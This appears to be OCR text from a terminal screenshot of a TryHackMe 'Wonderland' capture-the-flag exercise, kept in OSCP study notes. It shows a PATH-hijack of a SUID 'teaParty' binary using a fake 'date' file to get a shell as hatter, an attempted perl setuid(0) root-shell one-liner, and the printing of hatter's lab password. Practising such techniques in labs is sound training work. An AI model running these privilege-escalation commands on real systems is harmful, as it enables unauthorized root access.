 Menu
Sat Sep 4, 03:16
kali@Robot: ~/OSCP-Notes/Wonderland_THM
kali@Robot: ~/OSCP-Notes/Wonderland_THM × root@wonderland: /root × kali@Robot: ~/OSCP-Notes/Wonderland_THM ×
kali@Robot: ~/OSCP-Notes/Wonderland_THM 168x37
--restricted
--verbose
--version
Shell options:
-ilrsD or -c command or -O shopt_option (invocation only)
-abefhkmnptuvxBCHP or -o option
Ask very nicely, and I will give you some tea while you wait for him
^C
rabbit@wonderland:~$ echo "/bin/bash">date
rabbit@wonderland:~$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:~$ whoami
hatter
hatter@wonderland:~$ perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
bash: /usr/bin/perl: Permission denied
hatter@wonderland:~$ cat ../hatter/
.bash_history .bash_logout .bashrc .local/ .profile password.txt
hatter@wonderland:~$ cat ../hatter/password.txt
WhyIsARavenLikeAWritingDesk?
hatter@wonderland:~$ exit
exit
Ask very nicely, and I will give you some tea while you wait for him
exit
Segmentation fault (core dumped)
rabbit@wonderland:~$ exit
exit
Traceback (most recent call last):
File "/home/alice/walrus_and_the_carpenter.py", line 129, in <module>
line = random.choice(poem.split("\n"))
AttributeError: module 'random' has no attribute 'choice'
Error in sys.excepthook:
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/apport_python_hook.py", line 63, in apport_excepthook
from apport.fileutils import likely_packaged, get_recent_crashes
File "/usr/lib/python3/dist-packages/apport/__init__.py", line 5, in <module>
from apport.report import Report
File "/usr/lib/python3/dist-packages/apport/report.py", line 12, in <module>
kali@Robot: ~/OSCP-N... TryHackMe | Wonderla... ~/xxe.svg • (OSCP-Note...